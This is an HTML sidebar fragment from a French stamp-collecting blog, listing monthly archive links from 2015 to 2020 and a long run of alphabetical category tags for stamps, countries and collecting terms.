	<li><a href='https://timbresfrance.net/2020/05/'>mai 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/04/'>avril 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/03/'>mars 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/02/'>février 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/01/'>janvier 2020</a></li>
	<li><a href='https://timbresfrance.net/2019/12/'>décembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/11/'>novembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/10/'>octobre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/09/'>septembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/08/'>août 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/07/'>juillet 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/06/'>juin 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/05/'>mai 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/04/'>avril 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/03/'>mars 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/02/'>février 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/01/'>janvier 2019</a></li>
	<li><a href='https://timbresfrance.net/2018/12/'>décembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/10/'>octobre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/09/'>septembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/08/'>août 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/07/'>juillet 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/06/'>juin 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/05/'>mai 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/02/'>février 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://timbresfrance.net/2017/12/'>décembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/08/'>août 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/02/'>février 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://timbresfrance.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/08/'>août 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/07/'>juillet 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/06/'>juin 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/05/'>mai 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/04/'>avril 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/03/'>mars 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/02/'>février 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/01/'>janvier 2016</a></li>
	<li><a href='https://timbresfrance.net/2015/12/'>décembre 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget well widget_categories"><h2 class="widget-title">Catégories</h2>		<ul>
	<li class="cat-item cat-item-3122"><a href="https://timbresfrance.net/category/0076e/" >0076e</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://timbresfrance.net/category/0152e/" >0152e</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://timbresfrance.net/category/1-15/" >1-15</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://timbresfrance.net/category/100g/" >100g</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://timbresfrance.net/category/100timbres/" >100timbres</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://timbresfrance.net/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://timbresfrance.net/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://timbresfrance.net/category/1263h/" >1263h</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://timbresfrance.net/category/157c/" >157c</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://timbresfrance.net/category/15cts/" >15cts</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://timbresfrance.net/category/17rrr/" >17rrr</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://timbresfrance.net/category/1841a/" >1841a</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://timbresfrance.net/category/1849-1850/" >1849-1850</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://timbresfrance.net/category/1849-1948/" >1849-1948</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://timbresfrance.net/category/1849-1958frankreich/" >1849-1958frankreich</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://timbresfrance.net/category/188a/" >188a</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://timbresfrance.net/category/1929-1931/" >1929-1931</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://timbresfrance.net/category/1937-72/" >1937-72</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://timbresfrance.net/category/1ere/" >1ere</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://timbresfrance.net/category/2256besetzung/" >2256besetzung</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://timbresfrance.net/category/240x/" >240x</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://timbresfrance.net/category/242a/" >242a</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://timbresfrance.net/category/2526x237/" >2526&#215;237</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://timbresfrance.net/category/2556a/" >2556a</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://timbresfrance.net/category/257a/" >257a</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://timbresfrance.net/category/257d/" >257d</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://timbresfrance.net/category/259b/" >259b</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://timbresfrance.net/category/262a/" >262a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://timbresfrance.net/category/262b/" >262b</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://timbresfrance.net/category/262d/" >262d</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://timbresfrance.net/category/2684a/" >2684a</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://timbresfrance.net/category/271-timbre/" >271-timbre</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://timbresfrance.net/category/281-2/" >281-2</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://timbresfrance.net/category/2album/" >2album</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://timbresfrance.net/category/300b/" >300b</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://timbresfrance.net/category/300x/" >300x</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://timbresfrance.net/category/3042a/" >3042a</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://timbresfrance.net/category/322-1/" >322-1</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://timbresfrance.net/category/330-22/" >330-22</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://timbresfrance.net/category/354/" >354-</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://timbresfrance.net/category/4037a/" >4037a</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://timbresfrance.net/category/40ba/" >40ba</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://timbresfrance.net/category/482/" >482-</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://timbresfrance.net/category/552d/" >552d</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://timbresfrance.net/category/60x2/" >60&#215;2</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://timbresfrance.net/category/701a/" >701a</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://timbresfrance.net/category/701a-f/" >701a-f</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://timbresfrance.net/category/701a701c/" >701a701c</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://timbresfrance.net/category/701a701f/" >701a701f</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://timbresfrance.net/category/701af/" >701af</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://timbresfrance.net/category/91fr-003/" >91fr-003</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://timbresfrance.net/category/a0010/" >a0010</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://timbresfrance.net/category/a0114/" >a0114</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://timbresfrance.net/category/a0599/" >a0599</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://timbresfrance.net/category/a0608/" >a0608</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://timbresfrance.net/category/a1116/" >a1116</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://timbresfrance.net/category/a124233/" >a124233</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://timbresfrance.net/category/a127559/" >a127559</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://timbresfrance.net/category/a12873/" >a12873</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://timbresfrance.net/category/a1606/" >a1606</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://timbresfrance.net/category/a1611/" >a1611</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://timbresfrance.net/category/a210france/" >a210france</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://timbresfrance.net/category/a3916/" >a3916</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://timbresfrance.net/category/a4187/" >a4187</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://timbresfrance.net/category/a4210/" >a4210</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://timbresfrance.net/category/a4757/" >a4757</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://timbresfrance.net/category/a9-france/" >a9-france</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://timbresfrance.net/category/aa2050/" >aa2050</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://timbresfrance.net/category/ab1850frankreichkolonien/" >ab1850frankreichkolonien</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://timbresfrance.net/category/accumulation/" >accumulation</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://timbresfrance.net/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://timbresfrance.net/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://timbresfrance.net/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://timbresfrance.net/category/adherences/" >adherences</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://timbresfrance.net/category/adhesif/" >adhésif</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://timbresfrance.net/category/adhesifs/" >adhesifs</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://timbresfrance.net/category/aerien/" >aérien</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://timbresfrance.net/category/aerienne/" >aérienne</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://timbresfrance.net/category/afars/" >afars</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://timbresfrance.net/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://timbresfrance.net/category/affairefrance/" >affairefrance</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://timbresfrance.net/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://timbresfrance.net/category/affranchir/" >affranchir</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://timbresfrance.net/category/affranchissement/" >affranchissement</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://timbresfrance.net/category/affranchissements/" >affranchissements</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://timbresfrance.net/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://timbresfrance.net/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://timbresfrance.net/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://timbresfrance.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://timbresfrance.net/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://timbresfrance.net/category/allon/" >allon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://timbresfrance.net/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://timbresfrance.net/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://timbresfrance.net/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://timbresfrance.net/category/andorre/" >andorre</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://timbresfrance.net/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://timbresfrance.net/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://timbresfrance.net/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://timbresfrance.net/category/anglophones/" >anglophones</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://timbresfrance.net/category/anjouan/" >anjouan</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://timbresfrance.net/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://timbresfrance.net/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://timbresfrance.net/category/anniversaire/" >anniversaire</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://timbresfrance.net/category/anquetil/" >anquetil</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://timbresfrance.net/category/antiquarks/" >antiquarks</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://timbresfrance.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://timbresfrance.net/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://timbresfrance.net/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://timbresfrance.net/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://timbresfrance.net/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://timbresfrance.net/category/ar-4l/" >ar-4l</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://timbresfrance.net/category/arancio/" >arancio</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://timbresfrance.net/category/arielle/" >arielle</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://timbresfrance.net/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://timbresfrance.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://timbresfrance.net/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://timbresfrance.net/category/athentique/" >athentique</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://timbresfrance.net/category/atlantique/" >atlantique</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://timbresfrance.net/category/auron/" >auron</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://timbresfrance.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://timbresfrance.net/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://timbresfrance.net/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://timbresfrance.net/category/autoadhesif/" >autoadhesif</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://timbresfrance.net/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://timbresfrance.net/category/aventuriers/" >aventuriers</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://timbresfrance.net/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://timbresfrance.net/category/b0102/" >b0102</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://timbresfrance.net/category/b57-album/" >b57-album</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://timbresfrance.net/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://timbresfrance.net/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://timbresfrance.net/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://timbresfrance.net/category/ballons/" >ballons</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://timbresfrance.net/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://timbresfrance.net/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://timbresfrance.net/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://timbresfrance.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://timbresfrance.net/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://timbresfrance.net/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://timbresfrance.net/category/beaucoup/" >beaucoup</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://timbresfrance.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://timbresfrance.net/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://timbresfrance.net/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://timbresfrance.net/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://timbresfrance.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://timbresfrance.net/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://timbresfrance.net/category/bequet/" >béquet</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://timbresfrance.net/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://timbresfrance.net/category/berthelot/" >berthelot</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://timbresfrance.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timbresfrance.net/category/bestuckte/" >bestückte</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://timbresfrance.net/category/betharram/" >betharram</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://timbresfrance.net/category/bistre/" >bistre</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://timbresfrance.net/category/bistre-brun/" >bistre-brun</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://timbresfrance.net/category/blagues/" >blagues</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://timbresfrance.net/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timbresfrance.net/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://timbresfrance.net/category/bloc-feuillet/" >bloc-feuillet</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://timbresfrance.net/category/blocs/" >blocs</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://timbresfrance.net/category/blocs-feuillets/" >blocs-feuillets</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://timbresfrance.net/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://timbresfrance.net/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://timbresfrance.net/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://timbresfrance.net/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://timbresfrance.net/category/bordeaux/" >bordeaux</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://timbresfrance.net/category/boulazac/" >boulazac</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://timbresfrance.net/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://timbresfrance.net/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://timbresfrance.net/category/bres/" >bres</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://timbresfrance.net/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://timbresfrance.net/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://timbresfrance.net/category/brody/" >brody</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://timbresfrance.net/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://timbresfrance.net/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://timbresfrance.net/category/burele/" >burelé</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://timbresfrance.net/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://timbresfrance.net/category/buter/" >buter</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://timbresfrance.net/category/c015/" >c015</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://timbresfrance.net/category/c826/" >c826</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://timbresfrance.net/category/ca02/" >ca02</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://timbresfrance.net/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://timbresfrance.net/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://timbresfrance.net/category/cambodge/" >cambodge</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://timbresfrance.net/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://timbresfrance.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://timbresfrance.net/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://timbresfrance.net/category/carmin/" >carmin</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://timbresfrance.net/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://timbresfrance.net/category/carnets/" >carnets</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://timbresfrance.net/category/carpes/" >carpes</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://timbresfrance.net/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://timbresfrance.net/category/carte-maximum/" >carte-maximum</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://timbresfrance.net/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://timbresfrance.net/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://timbresfrance.net/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://timbresfrance.net/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://timbresfrance.net/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://timbresfrance.net/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://timbresfrance.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://timbresfrance.net/category/ceres/" >cérès</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://timbresfrance.net/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://timbresfrance.net/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://timbresfrance.net/category/cftv1/" >cftv1</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://timbresfrance.net/category/championnat/" >championnat</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://timbresfrance.net/category/chansons/" >chansons</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://timbresfrance.net/category/chant/" >chant</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://timbresfrance.net/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://timbresfrance.net/category/chapp/" >chapp</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://timbresfrance.net/category/chargements/" >chargements</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://timbresfrance.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://timbresfrance.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://timbresfrance.net/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://timbresfrance.net/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://timbresfrance.net/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://timbresfrance.net/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://timbresfrance.net/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://timbresfrance.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://timbresfrance.net/category/choix/" >choix</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://timbresfrance.net/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://timbresfrance.net/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://timbresfrance.net/category/chronologie/" >chronologie</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://timbresfrance.net/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://timbresfrance.net/category/cilicie/" >cilicie</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://timbresfrance.net/category/clairvoyance/" >clairvoyance</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://timbresfrance.net/category/classe/" >classe</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://timbresfrance.net/category/classeur/" >classeur</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://timbresfrance.net/category/classeurs/" >classeurs</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://timbresfrance.net/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://timbresfrance.net/category/classique/" >classique</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://timbresfrance.net/category/classiques/" >classiques</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://timbresfrance.net/category/cloches/" >cloches</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://timbresfrance.net/category/co-ret27f/" >co-ret27f</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://timbresfrance.net/category/co-ret29f/" >co-ret29f</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://timbresfrance.net/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://timbresfrance.net/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://timbresfrance.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://timbresfrance.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://timbresfrance.net/category/colction/" >colction</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://timbresfrance.net/category/colis/" >colis</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://timbresfrance.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://timbresfrance.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://timbresfrance.net/category/collectionneurs/" >collectionneurs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://timbresfrance.net/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://timbresfrance.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://timbresfrance.net/category/colo/" >colo</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://timbresfrance.net/category/colonie/" >colonie</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://timbresfrance.net/category/colonies/" >colonies</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://timbresfrance.net/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://timbresfrance.net/category/commemoratif/" >commemoratif</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://timbresfrance.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://timbresfrance.net/category/communaute/" >communaute</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://timbresfrance.net/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://timbresfrance.net/category/comores/" >comores</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://timbresfrance.net/category/comp/" >comp</a>
</li>
